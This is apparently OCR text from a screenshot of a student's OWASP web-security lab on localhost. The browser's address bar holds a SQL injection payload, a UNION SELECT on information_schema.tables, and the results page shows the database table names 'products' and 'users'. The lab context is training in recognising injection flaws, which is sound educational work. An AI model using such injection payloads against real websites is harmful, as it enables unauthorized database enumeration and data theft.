 Apps Places Jan 24 02:24 4% 47% 0.0 kB 0.0 kB 80%
WhatsApp Student's Dashboard BVWS103-OWASP-Top- localhost / localhost / vul Search Products
localhost/Lab1/search.php?search=1%27+UNION+SELECT+NULL%2C+table_name%2C+NULL+FROM+information_schema.tables+... Chat
https://portal.... WhatsApp Coddy - HTM... Boost Your Ca... The W3C Mar... Google Earth... Cyber Securit... Other favourites
Search Results:
Product: Product 1
Description: Description of Product 1
Product: products
Description:
Product: users
Description:
Search for Products
Search:
Search